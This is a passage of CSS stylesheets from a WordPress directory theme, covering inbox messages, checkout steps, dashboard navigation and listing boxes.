    display: inline-block;
    width: 100%;
    position: absolute;
    top: 50%;
    margin-top: -50px;
}
.olomo-cross-suces-layout {
    position: absolute;
    top: 0;
    right: 5px;
    font-size: 16px;
    cursor: pointer;
}
.olomo-lead-success-msg p {
    font-size: 18px;
    text-align: center;
    color: #7f7f7f;
    margin: 0;
    padding: 0 50px;
}
.olomo-lead-success-msg p img {
    display: block;
    text-align: center;
    margin: 0 auto 10px;
}

/********INBOX****************/


.read-messages {
    border-right: 0px solid #e9ebf2;
}
.read-messages {
    border-right: 1px solid #e9ebf2;
}
.read-messages {
    background-color: #fafbfb;
}
.read-message-inner:last-child {
    border-bottom: 1px solid #e9ebf2;
}
.read-message-inner.unread {
    background-color: #fff !important;
}
.read-message-inner.active {
    position: relative;
}
.read-message-inner {
    padding: 15px 20px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e9ebf2;
}
.read-message-inner h5 {
    margin-top: 0;
    margin-bottom: 6px;
    color: #44566c;
    font-size: 14px;
    font-weight: 500;
}
.read-message-inner p {
    margin: 0;
    color: #44566c;
    font-size: 10px;
    text-transform: uppercase;
}
.read-message-inner .sender-image {
    margin-right: 5px;
}
.read-message-inner .sender-image {
    width: 35px;
    height: 35px;
    border-radius: 100%;
    display: inline-block;
    line-height: 33px;
    vertical-align: middle;
}
.sender-image {
    width: 99px;
    height: 99px;
    line-height: 99px;
    border-radius: 100%;
    margin: 0 auto;
    overflow: hidden;
    background-color: #fafbfb;
}
.read-message-inner p span {
    display: inline-block;
    vertical-align: middle;
    line-height: 33px;
}
.read-message-inner p span {
    display: inline-block;
    vertical-align: middle;
    line-height: 33px;
}
.inbox-date {
    float: right;
}
#inbox .lp-inbox-outer {
    border-left: 1px solid #e9ebf2;
    min-height: 500px;
}

.message-title.clearfix.text-right {
    padding: 5px 5px;
}
.message-title.clearfix.text-right {
    padding: 0;
}
.message-title {
    padding-left: 20px;
}
.message-title {
    background-color: #eef2f4;
    padding: 15px 30px;
    padding-right: 10px;
}
#olomo_leadReply {
    position: relative;
}
.singlemsgbox .singlemsgbox-inner {
    margin-top: 15px;
    height: 65vh;
    overflow-y: scroll;
}
.olomoQest-outer.olomoreplyQest-outer {
    padding-left: 134px;
    padding-right: 0px;
	text-align: end;
}
.olomoQest-outer {
    margin-bottom: 20px;
}
.olomoQest-outer.olomoreplyQest-outer .olomoQest {
    /* width: -webkit-calc(100% - 100px)!important; */
    /* width: -moz-calc(100% - 100px)!important; */
    /* width: calc(100% - 100px)!important; */
    border-radius: 35px;
    border: 0px;
    border-top-left-radius: 35px!important;
    margin-right: 0px !important;
    border-top-right-radius: 0px!important;
}
.olomoQest {
    padding: 5px 10px;
    background: rgb(56 204 255 / 1);
    background: linear-gradient(90deg, rgb(56 204 255) 18%, rgb(59 170 208) 42%);
    /* width: calc(100% - 54px); */
    border-bottom-left-radius: 0px!important;
    border-radius: 5px;
    border: 1px solid #dedede;
}
.olomoQest {
    position: relative;
    margin-top: 2px;
}
.olomoreplyQest-outer .olomoQest {
    border-top-left-radius: 5px!important;
    border-top-right-radius: 0;
    /* width: -webkit-calc(100% - 65px); */
    /* width: -moz-calc(100% - 65px); */
    /* width: calc(100% - 65px); */
    margin-right: 25px;
    background: rgb(208,218,220);
    background: linear-gradient(90deg, rgb(184 218 224) 0%, rgb(136 225 243) 100%);
    border: 1px solid #dedede;
}
.olomoreplyQest-outer .olomoQest, .olomoQest {
    /* width: -webkit-calc(100% - 106px)!important; */
    /* width: -moz-calc(100% - 106px)!important; */
    /* width: calc(100% - 106px)!important; */
}

.read-message-inner:hover {
    cursor: pointer;
}
.olomoQest-outer.olomoreplyQest-outer .olomoQest {
    /* width: -webkit-calc(100% - 100px)!important; */
    /* width: -moz-calc(100% - 100px)!important; */
    /* width: calc(100% - 100px)!important; */
    border-radius: 15px;
    border: 0px;
    border-top-left-radius: 15px!important;
    margin-right: 0px !important;
    border-bottom-right-radius: 0px!important;
    border-top-right-radius: 15px !important;
    border-bottom-left-radius: 15px !important;
	/* position: relative; */
	/* left: 320px; */
	/* text-align: right; */
}
.olomoQest-outer .olomoQest {
    /* width: -webkit-calc(100% - 100px)!important; */
    /* width: -moz-calc(100% - 100px)!important; */
    /* width: calc(100% - 100px)!important; */
    border-radius: 15px;
    border: 0px;
}
.olomoQest-outer.olomoreplyQest-outer .olomoQest-img-outer {
    text-align: right;
    float: right;
}
.olomoreplyQest-outer .olomoQest-img-outer {
    margin-right: 0;
}
.olomoQest-img-outer {
    display: inline-table;
    vertical-align: top;
    text-align: left;
    max-width: 100px;
    min-width: 100px;
    float: left;
    margin-right: 0px;
}

.olomoQest-image {
    width: 33px;
    height: 33px;
    border-radius: 100%;
    overflow: hidden;
    background-color: #fff;
    margin: 0 auto;
}
.olomoreplyQest-outer .olomoQest>div {
    top: 0;
    left: auto;
    right: -18px;
    position: absolute;
    border: 10px solid #D9ECFB;
    border-left-color: #D9ECFB!important;
    border-bottom-color: transparent!important;
    border-top-color: #D9ECFB;
    border-right-color: transparent;
    z-index: 10;
}
.olomoreplyQest-outer .olomoQest .sec-div {
    top: -1px;
    left: auto;
    right: -21px;
    position: absolute;
    border: 11px solid #dedede;
    border-left-color: #dedede!important;
    border-bottom-color: transparent!important;
    border-top-color: #dedede;
    border-right-color: transparent;
    z-index: 9;
}
.olomoreplyQest-outer .olomoQest>div {
    top: 0;
    left: auto;
    right: -18px;
    position: absolute;
    border: 10px solid #D9ECFB;
    border-left-color: #D9ECFB!important;
    border-bottom-color: transparent!important;
    border-top-color: #D9ECFB;
    border-right-color: transparent;
    z-index: 10;
}
.olomoQest .sec-div {
    top: -1px;
    left: -21px;
    right: auto;
    position: absolute;
    border: 11px solid #dedede;
    border-bottom-color: transparent!important;
    border-top-color: #dedede;
    z-index: 9;
}
.olomoQest>div {
    top: 0;
    left: -18px;
    position: absolute;
    border: 10px solid #EEF2F5;
    border-left-color: transparent!important;
    border-bottom-color: transparent!important;
    z-index: 10;
    display: none;
}
.olomoQest-outer.olomoreplyQest-outer .olomoQest p {
    color: #1f1f1f !important;
}
.olomoQest p {
    color: #fff;
    margin: 0;
}
.olomoQest-image img {
    width: 100%;
}
.olomoQest-img-outer p {
    margin: 0;
    color: #44566c;
    font-size: 10px;
    text-transform: capitalize;
    text-align: center;
}
.olomoreplyQest-outer .olomoQestdate p {
    text-align: right;
}
.olomoQestdate p {
    color: #8697a8;
    font-size: 10px;
    text-align: left;
}
.olomoQest-outer {
    padding-right: 170px;
}
#olomo_leadReply {
    position: relative;
}
.olomo_replylead {
    resize: none;
    width: 85%;
    border-radius: 5px;
    padding: 10px;
    font-size: 12px;
    border: 1px solid #e9ebf2;
    min-height: 52px;
}
#olomo_leadReply .pos-relative {
    display: inline-block;
    float: right;
    margin: 7px 0px;
}
.pos-relative {
    position: relative;
}
#olomo_leadReply .pos-relative .olomothisloading {
    font-size: 12px;
    position: absolute;
    bottom: 0px;
    right: 10px;
    display: none;
    float: none;
    line-height: 37px;
    margin-left: 0px;
    color: #fff;
}
#olomo_leadReply .pos-relative .olomoRocesesp {
    margin: 0px;
}
.olomoRocesesp {
    color: #44566c;
    text-transform: uppercase;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    padding: 0px 30px;
    border-radius: 5px;
    font-weight: 500;
    line-height: 37px;
    box-shadow: none;
    border: 0;
    color: #fff;
    background-color: #38ccff;
    float: right;
    margin: 20px 0;
    margin-bottom: 25px;
}
.olomoQest {
    display: inline-block;
    vertical-align: top;
}
.read-message-inner.active:after {
    width: 3px;
    height: 100%;
    right: 0;
    top: 0;
    content: '';
    position: absolute;
    background-color: #38ccff;
}
.padding-0{
	padding:0!important;
}
.unreadMsgDot {
    position: absolute;
    height: 8px;
    width: 8px;
    border-radius: 50%;
    background-color: #ff1f1f;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
}
.inbox{
	position: relative;
}
a#edit_hour_adds, a#hour_add {
    background: #03aee9;
    padding: 10px 20px;
    color: #fff;
}
.remove-hour, .remove-hour:hover {
    height: 49px;
    display: inline-block;
    align-items: center;
    background: #a94442;
    padding: 0 20px;
    color: #fff;
    width: 100%;
    line-height: 49px;
    text-align: center;
}
.checkout-steps, .checkout-steps li {
    list-style: none;
}
.checkout-steps {
    padding: 0;
    width: 80%;
    margin-left: 20%;
    position: relative;
    margin-bottom: 40px;
}
.checkout-steps li, .checkout-steps li>span {
    display: block;
}
.checkout-steps li {
    display: inline-block!important;
    padding: 0;
    width: 33.33%;
}
.checkout-steps li .number {
    position: relative;
    width: 32px;
    height: 32px;
    line-height: 25px;
    text-align: center;
    font-size: 12.8px;
    font-weight: bold;
    background: #bbc2d2;
    border-radius: 50%;
    color: #fff;
    box-shadow: inset 0 0 0 1px transparent;
    z-index: 2;
    border: 5px solid #bbc2d2;
}
.checkout-steps li .description {
    text-align: left;
    font-size: 13px;
    font-weight: 600;
    color: #9fa3a7;
    padding: 10px 0;
    margin-left: -35px;
}
.checkout-steps li::after {
    content: " ";
    display: block;
    background: #d9d9d9;
    height: 2px;
    border-color: #d9d9d9;
    position: absolute;
    top: 17px;
    width: 34%;
    margin-left: 3px;
}
.checkout-steps li:last-child {
    width: 10%;
}
.checkout-steps li:last-child::after{

    display: block;
    background: #d9d9d9;
    height: 2px;
    border-color: #d9d9d9;
    position: absolute;
    top: 17px;
    width: 0%;
    margin-left: 3px;
} 
.checkout-steps li:last-child .description {
    margin-left: 0;
}
.checkout-wrapper-new {
    margin-bottom: 0;
}
.checkout-wrapper {
    background-color: #fff;
    display: inline-block;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    border: 1px solid #ececec;
    margin-bottom: 30px;
}
.user-listings.active-checkout-listing:nth-last-child(2) {
    border-bottom: 1px solid #00c2ff !important;
}

.checkout-wrapper-new .user-listings {
    padding: 0px;
    border: 1px solid transparent;
    border-radius: 5px;
}
.user-listings.active-checkout-listing {
    border: 1px solid #00c2ff !important;
    background: #e0f8ff;
    border-bottom-left-radius: 5px !important;
    border-bottom-right-radius: 5px !important;
}
.checkout-wrapper-new .user-listings {
    border-bottom: 1px solid #ececec !important;
    border-bottom-right-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
}
.user-listings {
    border-bottom: solid 1px #ececec;
    width: 100%;
    float: none;
    padding: 20px 0;
}
.checkout-page-outer-new {
    padding: 20px;
}
.listing-form .listing-clm div {
    padding: 0;
}
#checkout-lisiting-heading {
    text-transform: capitalize;
    margin: 0 0 15px 0;
    padding-left: 45px;
    text-align: left;
    font-size: 16px;
}
.listing-form .checkout-page-outer-new .radio.radio-danger {
    width: 20px;
    height: 20px;
    background: #fff;
    position: relative;
}
.checkout-page-outer .radio.radio-danger {
    float: none!important;
    background: #f9f9f9;
}
.listing-form .radio.radio-danger {
    border: 1px solid #dedede;
}
.checkout-page-outer-new .price_trigger_checkout {
    margin: 27px 0 0 0px!important;
}
.listing-form .radio.radio-danger {
    width: 23px;
    height: 23px;
    border: 1px solid #ececec;
    display: inline-block;
    margin-top: 5px;
    margin-right: 10px;
    float: left;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    background: #f9f9f9;
}

.listing-form .checkout-page-outer-new .img-responsive {
    padding: 0;
    border-radius: 5px;
    width: 100%;
    height: 90px;
}
.checkout-page-outer-new .booking-dt, .checkout-page-outer-new .persons, .checkout-page-outer-new .duration {
    border-bottom: 0;
    padding-left: 15px;
    text-transform: capitalize;
}

.listing-clm .booking-dt, .listing-clm .persons, .listing-clm .duration, .listing-clm .booking-type {
    float: left;
    font-size: 13px;
    font-weight: 600;
    line-height: 27px;
    width: 100%;
}
.listing-form .listing-clm div {
    padding: 0;
}
.checkout-price-currency-outer {
    position: absolute;
    bottom: 26px;
    right: 30px;
}
.checkout-price-currency {
    display: inline-block;
    width: 100%;
    text-align: right;
    font-weight: 700;
}
.listing-clm .booking-dt p, .listing-clm .persons p, .listing-clm .duration p, .listing-clm .booking-type p {
	font-size: 13px;
	margin: 0;
}
.col-outer {
    border: 1px solid #ececec;
    padding: 0px 0px 15px;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    background: #fff;
}
.rightbnk-transfer-msg-new {
    padding: 0;
    border: 0px;
}
.rightbnk-transfer-msg {
    margin-bottom: 20px;
}
.rightbnk-transfer-msg {
    background-color: #fff;
    padding: 15px;
    border-radius: 5px;
    border: 1px solid #ececec;
}
div.recurring-button-wrap {
    float: left;
    margin-left: 17px;
}
.payment_step_next {
    font-size: 15px;
}
.payment_step_next {
    width: 90%;
    display: block;
    margin: 0 auto;
    background: #38ccff;
    border: none;
    padding: 10px 0px;
    color: #fff;
    border-radius: 5px;
    -o-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.rightbnk-transfer-msg-new .method-wrap {
    border-bottom: 1px solid #ececec;
    padding: 15px 15px;
}
.rightbnk-transfer-msg-new label {
    cursor: pointer;
}
.rightbnk-transfer-msg label {
    letter-spacing: 2px;
    line-height: 43px;
    margin-bottom: 0;
    position: relative;
    width: 100%;
}
.rightbnk-transfer-msg .tranfer-info {
    margin-bottom: 15px;
}
.rightbnk-transfer-msg .tranfer-info {
    margin-left: 35px;
}
.tranfer-info {
    font-size: 14px;
}
.tranfer-info {
    color: #949494;
    line-height: 25px;
}
.listing-form .rightbnk-transfer-msg-new .radio.radio-danger {
    width: 20px;
    height: 20px;
    background: #fff;
    margin: 0 0 0 0;
    top: 50%;
    position: relative;
    margin-top: 13px;
}
.listing-form .radio.radio-danger {
    border: 1px solid #dedede;
}
.rightbnk-transfer-msg-new .method-wrap p {
    margin: 0;
    display: inline-block;
    padding-left: 30px;
    position: absolute;
    top: 50%;
    margin-top: -13px;
}
.checkout-payment-img {
    width: 100px;
    display: inline-block;
    float: right;
    text-align: right;
}
.rightbnk-transfer-msg-new .method-wrap>label img {
    left: inherit;
    right: 0;
    margin-top: 0;
    position: relative;
    width: inherit;
}

.rightbnk-transfer-msg-new label {
    cursor: pointer;
}
.radio label, .checkbox label {
    padding-left: 32px;
}
.rightbnk-transfer-msg label {
    letter-spacing: 2px;
    line-height: 30px;
    margin-bottom: 0;
    position: relative;
    width: 85%;
}
.listing-form .radio label:before {
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
}
.listing-form .radio label:before {
    background-color: transparent;
    border: none;
    top: 2px;
    left: 2px;
}
.rightbnk-transfer-msg-new .method-wrap:last-child{
	border-bottom: none;
}
button[disabled], html input[disabled], .listing-leadform-inner .form-horizontal input[disabled].btn-second-hover {
    background-color: #bbc2d2 !important;
    color: #fff !important;
    cursor: not-allowed !important;
    border-color: #bbc2d2 !important;
}
.checkout-steps li.current:after {
    background: #41a6df;
}
.checkout-steps li.current .number, .checkout-steps li.completed .number {
    background: #41a6df;
    color: #fff;
    border-color: #41a6df;
}
.checkout-steps li.current .description, .checkout-steps li.completed .description {
    color: #41a6df;
}
.top_ad{
	padding-top:40px;
}
.bottom_ad{
	padding-bottom: 40px;
}
.left_ad, .right_ad{
	padding-top: 70px;
}
.user_message{
	margin-top: 20px;
}
.user_message .btn{
	width: 100%;
}
.checkout-plan-name{
    text-align: right;
    font-weight: 700;
    width: 100%;
}
.autocomplete-items {
	position: absolute;
	border: 1px solid #d4d4d4;
	border-bottom: none;
	border-top: none;
	z-index: 99;
	/*position the autocomplete items to be the same width as the container:*/
	top: 100%;
    left: 16px;
    width: 94%;
	right: 0;
}

.autocomplete-items div {
	padding: 10px;
	cursor: pointer;
	background-color: #fff;
	border-bottom: 1px solid #d4d4d4;
}

 /*when hovering an item:*/
.autocomplete-items div:hover {
     background-color: #e9e9e9;
}

 /*when navigating through the items using the arrow keys:*/
.autocomplete-active {
	background-color: DodgerBlue !important;
	color: #ffffff;
}
.message-title h3{
	font-size: 18px;
	font-weight: bold;
}
.user_list{
	height: 80vh;
	overflow-y: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.autokeyitalia.org/wp-content/themes/autokey-theme/assets/css/dashboard.css
body_size: 4601
content:
/*

	Theme Name: olomo

	Author: Team of WebMasterDriver

	Author URI: https://themeforest.net/user/webmasterdriver

	Version:3.0

*/



/*===========================

 =  Table of CSS

 

 	1. Dashbord

		1.1. Dashbord-Nav

		1.2. Dashbord-Title

		1.3. Dashbord-List-Box

		1.4. Dashboard-Breadcrumbs

		1.5. Dashboard-Header-Nav

	2. Responsive CSS

	

========================================*/



/*-----------------

	1. Dashbord

-----------------------*/

.dashboard_container .navbar.navbar-default {

  background: #111111 none repeat scroll 0 0;

  border: 0 none;

}

.dashboard_container .navbar-header {

  background: #232323 none repeat scroll 0 0;

  padding: 0 30px;

  margin-left:-30px;

  width: 260px;

}

#dashboard {

	background-color:#f7f7f7;

	min-height:100vh;

	display:flex;

	flex-wrap:wrap;

	padding-top:87px;

}

.dashboard-content, .dashboard-nav {

	flex:1;

}

.dashboard-content {

	padding: 0px;

	position:relative;

	height:100%;

	margin-left:260px;

}

.active .copyrights {
	
	width: 100% ;
	
}

#dashboard .copyrights {

	/* position: fixed; */

    right: 0px;

    bottom: 0px;

    width: 100%;

    text-align: right;

    padding: 8px 45px 8px 305px;

    background: #f9f9f9;

    border-top: solid 1px #ccc;

	font-size:12px;

	z-index: 999;

}





/*-------------------

	1.1. Dashbord-Nav

---------------------------*/

.dashboard-nav {

	background-color:#232323;

	display:block;

	box-shadow:0px 0px 12px 0px rgba(0,0,0,0.12);

	position:fixed;

	min-height:100vh;

	min-width:260px;

	max-width:260px;

	z-index:11;

	padding:0px 0 25px 0;
	
	transition: all .3s ease-out;
    
	height:100%;
	
	overflow: scroll;
    
	-webkit-overflow-scrolling: touch;

}

.active .dashboard-nav {

	background-color:#232323;

	display:block;

	box-shadow:0px 0px 12px 0px rgba(0,0,0,0.12);

	position:fixed;

	min-height:100vh;

	min-width:90px;

	max-width:90px;

	z-index:11;

	padding:0px 0 25px 0;
	
	transition: all .3s ease-out;
    
	height:100%;
	
	overflow: scroll;
    
	-webkit-overflow-scrolling: touch;

}

.active .dashboard-nav ul li a span{
	
	display:none;
	
}

.active .dashboard-nav ul li a{
	
    padding: 16px 16px;
	
}

.active .dashboard-content {
	
	margin-left: 90px;

}

.active .dashboard-nav ul li a .profile-sidebar-img img {
    width: 70%;
    float: none;
    height: 30px;
    border-radius: 100%;
    margin: 0;
}

.active .dashboard-nav ul li a:after{
	
    right: 13px;
	
}

#dashboard-responsive-nav-trigger {

  color: #ffffff;

  cursor: pointer;

  display: none;

  float: right;

  font-size: 30px;

  margin: 20px auto;

}

.dashboard-nav ul {

	list-style:none;

	padding:0;

	margin:0 0 80px;

}

.dashboard-nav ul li {

  border-bottom: 1px solid rgba(255, 255, 255, 0.05);

  border-left: 3px solid rgba(0, 0, 0, 0);

  color: #eeeeee;

  display: block;

  font-size: 15px;

  line-height: 24px;

  margin: 0 auto;

  transition: all 0.3s ease 0s;

}

.dashboard-nav ul li a {

	color:#eee;

	display:block;

	padding:16px 27px;

	transition:0.3s;

	cursor:pointer;

}

.dashboard-nav ul li a:hover {

	color:#fff;

}

.dashboard-nav ul li span.nav-tag {

	background-color:rgba(255,255,255,0.2);

	font-family:"Open Sans";

	font-weight:600;

	display:inline-block;

	font-size:11px;

	line-height:20px;

	color:#fff;

	padding:0;

	padding:0 7px;

	box-sizing:border-box;

	text-align:center;

	min-width:20px;

	height:20px;

	letter-spacing:-0.5px;

	text-align:center;

	border-radius:50px;

	margin-left:4px;

}

.dashboard-nav ul li span.nav-tag.messages {

	top:-2px;

	position:relative;

}

.dashboard-nav ul li span.nav-tag.messages, .dashboard-nav ul li span.nav-tag.green {

	background-color:#38ccff;

}

.dashboard-nav ul li span.nav-tag.yellow {

	background-color:#b9be1c;

}

.dashboard-nav ul li span.nav-tag.red {

	background-color:#ee3535;

}

.dashboard-nav ul li ul {

  line-height: 0;

  margin: 0 auto 20px;

  padding: 0;

  transition: all 0.2s ease 0s;

}

.dashboard-nav ul li.active ul {

	visibility:visible;

	padding:0 0 15px 0;

	line-height:24px;

	opacity:1;

	max-height:300px;

}

.dashboard-nav ul li ul li {

	color:#eee;

	background-color:transparent;

	border:none;

	/*padding-left:54px;*/

	position:relative;

	margin:0;

}

.dashboard-nav ul li ul li a {

	padding: 7px 7px 7px 35px;

}

.dashboard-nav ul li ul li:hover {

	color:#fff;

	border:none;

	background-color:transparent;

}

.dashboard-nav ul li a:after {

	font-family:"FontAwesome";

	content:'\f107';

	right:27px;

	font-size:16px;

	position:absolute;

	transition:0.2s;

	color:rgba(255,255,255,0.5);

}

.dashboard-nav ul li.active a:after {

	transform:rotate(180deg);

}

.dashboard-nav ul li ul:before, .dashboard-nav ul li a:only-child:after {

	content:'';

	display:none;

}

.dashboard-nav ul li ul li:hover a {

	/*padding-left:4px;*/

}

.dashboard-nav ul li.open{
   background-color: rgba(255, 255, 255, 0.05);

  /* border-left-color: #38ccff; */

  color: #ffffff;
  
  border-left: 3px solid #38ccff;
}

.dashboard-nav ul li a.active-dash-menu, .dashboard-nav ul li:hover {

  background-color: rgba(255, 255, 255, 0.05);

  /* border-left-color: #38ccff; */

  color: #ffffff;
  
  border-left: 3px solid #38ccff;

}

.dashboard-nav li .fa {

  background: #333 none repeat scroll 0 0;

  border-radius: 50px;

  color: #fff;

  font-size: 13px;

  height: 26px;

  line-height: 26px;

  margin: 0 3px 0 0;

  text-align: center;

  width: 26px;

}

.dashboard-info-box {

  overflow: hidden;

  padding: 20px 0 0;

}

.dashboard-info {

  border-radius: 50%;

  border-style: solid;

  border-width: 3px;

  color: #111111;

  float: left;

  height: 150px;

  margin-bottom: 20px;

  margin-right: 15px;

  overflow: hidden;

  padding: 17px;

  position: relative;

  text-align: center;

  transition: all 0.3s ease 0s;

  width: 150px;

}

.dashboard-info h4 {

	font-size:40px;

}

.dashboard-info span {

  color: #555555;

}

.dashboard-info:hover {

	transform:translateY(-4px);

}

.color-1 {

	border-color:#38ccff;

}

.color-2 {

	border-color:#b9be1c;

}

.color-3 {

	border-color:#ed1721;

}

.color-4 {

	border-color:#025480;

}

.color-5 {

	border-color:#ffae00;

}

.color-6 {

	border-color:#4f17ed;

}







/*-----------------------

	1.2. Dashbord-Title

-----------------------------*/

#dashboard #titlebar {

	padding:0;

	margin:0 0 20px 0;

	display:block;

	background-color:transparent;

	background:transparent;

}

#dashboard #titlebar h2 {

	font-size:30px;

	line-height:38px;

}

#dashboard .pagination ul li a, #dashboard .pagination-next-prev ul li a {

	background-color:transparent;

}

#dashboard .pagination ul li a.current-page, #dashboard .pagination .current, #dashboard .pagination ul li a:hover, #dashboard .pagination-next-prev ul li a:hover {

	background-color:#fff;

}



/*--------------------------

	1.3. Dashbord-List-Box

---------------------------------*/

.dashboard-list-box {

	margin:0 0 0 0;

	box-shadow:0 0 12px 0 rgba(0,0,0,0.06);

	border-radius:4px;

}

.dashboard-list-box .button {

	padding:6px 15px;

	line-height:20px;

	font-size:13px;

	font-weight:600;

	margin:0;

}

.dashboard-list-box .buttons-to-right .button:focus{

	color:#fff;

}

.button.active {

	background:#38ccff;

	color:#fff;	

}

.dashboard-list-box .button.gray:before {

	display:none;

}

.dashboard-list-box .button.gray {

	background-color:#e9e9e9;

	color:#666;

}

.red {

	background-color:#ee3535;	

	color:#fff;

}

.red:hover {

	color:#fff;

	background:#d32626;

}

.dashboard-list-box .button.gray:hover {

	background-color:#38ccff;

	color:#fff;

}

.dashboard-list-box h4 {

	font-size:16px;

	font-weight:600;

	margin:0;

	padding:25px 30px;

	color:#333;

	background-color:#fff;

	display:block;

	border-bottom:1px solid #eaeaea;

	border-radius:4px 4px 0 0;

}

.dashboard-list-box h4.gray {

	background-color:#fbfbfb

}

.dashboard-list-box ul {

	list-style:none;

	padding:0;

	margin:0;

	border-radius:0 0 4px 4px;

	background:#fff;

}

.dashboard-list-box ul li {

	padding:23px 30px;

	border-bottom:1px solid #eaeaea;

	transition:0.3s;

	position:relative;

	margin:0 auto;

}

.dashboard-list-box.with-icons ul li {

	padding-left:87px;

}

.dashboard-list-box ul li:last-child {

	border:none;

}

.dashboard-list-box ul li:hover {

	background-color:#fbfbfb;

}

.dashboard-list-box .numerical-rating {

	margin:0 3px;

}

.dashboard-list-box ul li i.list-box-icon {

	height:38px;

	width:38px;

	color:#777;

	text-align:center;

	line-height:37px;

	border-radius:50%;

	transition:0.3s;

	display:inline-block;

	background-color:#eee;

	position:absolute;

	top:50%;

	transform:translateY(-50%);

	left:30px;

}

.dashboard-list-box ul li:hover i.list-box-icon {

	background-color:#eaeaea;

}

.dashboard-list-box-static {

	padding:30px;

	background-color:#fff;

}

.dashboard-list-box-static .button {

	padding:12px 20px;

	font-size:15px;

	margin-bottom:3px;

}

a.close-list-item {

	position:absolute;

	top:50%;

	transform:translateY(-50%);

	right:10px;

	opacity:0;

	padding:4px;

	color:#ea2828;

	transition:0.3s;

}

.dashboard-list-box ul li:hover a.close-list-item {

	opacity:1;

}

.dashboard-list-box ul ul {

	background-color:transparent;

}

.dashboard-list-box ul ul li:nth-last-child(2n+1) {

	background-color:transparent;

}

.dashboard-list-box ul ul li {

	padding:0;

	border:none;

	transition:0.3s;

	background-color:transparent;

	display:inline-block;

}

.dashboard-list-box ul ul li:hover {

	background-color:transparent;

}

.dashboard-list-box .chosen-container .chosen-results li {

	border:none;

}

.buttons-to-right, .dashboard-list-box .button.to-right {

	position:absolute;

	right:30px;

	top:50%;

	transform:translate3d(0, -49%, 0);

	-webkit-transform:translate3d(0, -49%, 0);

	 -o-transform:translate3d(0, -49%, 0);

	  -moz-transform:translate3d(0, -50%, 0);

	transition:0.4s;

	box-shadow:0px 0px 10px 15px #fbfbfb;

}

.buttons-to-right {

	box-shadow:none;

	text-align:center;

}

.buttons-to-right .button {

  margin: 8px 0;

  display:inline-block;

}

.dashboard-list-box .button i {

	padding-right:2px;

	position:relative;

	margin:0px;

}

.dashboard-list-box .button i.fa-remove {

	padding-right:1px;

}

.list-box-listing {

	display:flex;

	padding:5px 0;

	position:relative;

}

.list-box-listing-img {

	flex:1;

	max-width:150px;

	position:relative;

	background:rgba(22,22,22,0.2);

}

.list-box-listing-img a {

	width:100%;

	height:100%;

	display:inline-block;

	overflow:hidden;

	position:relative;

	z-index:10;

}

.list-box-listing-img a:before {

	content:"";

	height:100%;

	width:100%;

	display:block;

	position:absolute;

	top:0;

	right:0;

	background-color:rgba(22,22,22,0.2);

	border-radius:4px;

	z-index:11;

}

.list-box-listing-img a img {

	object-fit:cover;

	height:100%;

	width:100%;

	border-radius:4px;

}

.list-box-listing-content {

	flex:1;

	padding-left:25px;

}

.list-box-listing-content .inner {

	position:relative;

	vertical-align:top;

	padding-right:130px;

}

.list-box-listing-content .inner h3 {

	font-size:18px;

	bottom:-2px;

	position:relative;

	font-weight:500;

	margin:0;

	line-height:27px;

}

.list-box-listing-content .inner span {

	font-size:15px;

	font-weight:300;

	display:inline-block;

}

.list-box-listing-content .inner .numerical-rating, .list-box-listing-content .inner .star-rating {

	margin:5px 0 0 0;

	display:block;

}

.list-box-listing-content .listing_element_m{

	margin-top:15px;

}

.dashboard-list-box ul ul li{

	padding-right:15px;

}

.dashboard-list-box ul ul li.list_cate_icon img{

	width:30px;

	height:30px;

}

.review_img {

  left: 22px;

  position: absolute;

  width: 80px;

}

.review_comments {

  color: #666666;

  padding: 0 0 0 100px;

}

span.date {

  color: #888888;

  display: block;

  font-weight: 300;

  margin: 0;

  text-align: left;

  font-size:14px;

}

.review_comments p {

  font-size: 15px;

  line-height: 23px;

}

.review_comments .comment-by {

  font-size: 20px;

  font-weight: bold;

}

.review_comments .comment-by span, .review_comments .comment-by a {

	font-weight:normal;

}

.review_comments .listing_review_info .fa {

	margin:0px;

}

.review_comments .listing_review_info {

	background:none;

	display:inline-block;

	padding:0px;

	margin:0 auto 0 10px;

	vertical-align:middle;

}

.review_comments .listing_review_info p {

	margin:0 auto;

}

.dashboard-nav .dropdown-menu {

  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

  box-shadow: none;

  float: none;

  padding: 0;

  position: relative;

}

.dashboard-nav .dropdown-menu > li > a:focus, 

.dashboard-nav .dropdown-menu > li > a:hover {

  background-color: transparent;

  color: #fff;

}

.notification p {

	line-height:20px;

}

.add_listing_info {

  background-color: #ffffff;

  padding: 25px 30px;

  margin:20px auto 0;

  box-shadow:0 0 12px 0 rgba(0, 0, 0, 0.06);

  border-radius:4px;

}
.add_listing_info .select2-container ul li  {
	    margin: 0 4px 4px 0 !important;
}
.add_listing_info .select2-container .select2-selection--multiple {
	border: #ccc solid 1px;
	border-radius: 0;
	min-height: 50px;
}
.add_listing_info .select2-container ul.select2-selection__rendered {
	    padding: 8px 5px 0;
}
.add_listing_info .select2-container ul li input {
	    height: auto;
		margin-top:0 !important;
}

.add_listing_info h3 {

	font-weight:300;

	margin:0 auto 20px;

	border-bottom:#eee solid 1px;

	padding-bottom:20px;

}

.add_listing_info .label-title {

	margin:0 auto 8px;

	color:#111;

	font-size:17px;

	font-weight:400;

}

.add_listing_info .label-title span {

	color:#bbbcbc;

}

.add_listing_info .form-control {

	background:#fff;

	border:#ccc solid 1px;

}

.add_listing_info .form-group {

	/* margin:0 auto 20px; */

}

.add_listing_info .form-control:focus, 

.add_listing_info form input:focus, 

.add_listing_info form textarea:focus, 

.add_listing_info form select:focus {

  box-shadow: none;

  outline:none;

}

.add_listing_info .checkbox {

	margin-top:10px;

}

.add_listing_info .checkbox p {

	margin:0 auto 8px;

}



.dashboard-list-box .modal-content{

	padding:0px;

} 

.dashboard-list-box .modal-body{

	padding:30px 15px;

}

.dashboard-list-box .modal-body h3{

	margin: 0px;

    text-align: center;

    font-size: 24px;

}

.dashboard-list-box .modal-footer{

